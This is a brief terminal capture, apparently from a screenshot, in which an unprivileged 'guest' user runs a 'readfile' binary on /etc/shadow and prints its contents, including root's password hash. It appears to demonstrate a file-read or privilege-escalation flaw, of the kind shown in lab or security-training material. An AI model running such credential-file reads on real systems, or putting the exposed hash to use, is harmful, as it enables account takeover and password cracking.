 [guest@10 ~]$ ./readfile /etc/shadow
root:$6$tIQ7G9hzLQH0JT8T$JAl7gFh8CAfhh4EI7OJbSD2vAdiFmXyig5aP4OU4Ld3gWD.l46oLuhCaGMGay32tm/tb2CV7SHm
EZXxCLLIh90::0:99999:7:::
bin:*:19123:0:99999:7:::
daemon:*:19123:0:99999:7:::
adm:*:19123:0:99999:7:::
lp:*:19123:0:99999:7:::
sync:*:19123:0:99999:7:::
shutdown:*:19123:0:99999:7:::
halt:*:19123:0:99999:7:::
mail:*:19123:0:99999:7:::
operator:*:19123:0:99999:7:::
games:*:19123:0:99999:7:::
ftp:*:19123:0:99999:7:::
nobody:*:19123:0:99999:7:::
systemd-coredump:!!:19247::::::
dbus:!!:19247::::::
polkitd:!!:19247::::::
rtkit:!!:19247::::::
sssd:!!:19247::::::
avahi:!!:19247::::::